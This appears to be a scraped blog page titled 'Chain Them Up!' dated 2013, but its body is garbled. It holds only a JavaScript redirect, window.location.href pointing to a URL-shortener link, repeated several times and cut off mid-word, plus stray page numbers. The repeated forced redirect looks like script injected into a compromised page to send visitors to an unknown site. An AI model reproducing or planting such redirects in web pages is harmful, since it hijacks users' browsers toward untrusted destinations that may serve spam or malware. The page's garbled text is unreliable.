
Chain Them Up!
February 14, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
1
2
3
4
5